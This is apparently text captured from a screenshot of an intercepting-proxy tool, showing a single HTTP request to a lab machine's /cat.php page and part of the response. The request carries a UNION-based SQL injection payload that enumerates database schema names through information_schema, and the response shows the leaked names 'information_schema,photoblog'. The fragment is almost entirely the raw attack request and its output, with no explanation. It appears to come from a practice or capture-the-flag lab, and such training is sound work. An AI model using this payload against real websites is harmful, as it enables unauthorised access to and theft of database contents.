 Request
Pretty Raw \n Actions
1 GET /cat.php?id=
2+UNION+SELECT+NULL,group_concat(schema_name),'ccc',NULL+FROM+information_schema.schemata+LIMI
T+1,1;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
? Search... 0 matches
Response
Pretty Raw Render \n Actions
52
53 <div class="block" id="block-text">
54 <div class="secondary-navigation">
55 <div class="content">
56 <h2 class="title">
Picture: information_schema,photoblog
</h2>
57 <div class="inner" align="center">
58 <p>
59 <img src="admin/uploads/ccc" alt="information_schema,photoblog" />
</p>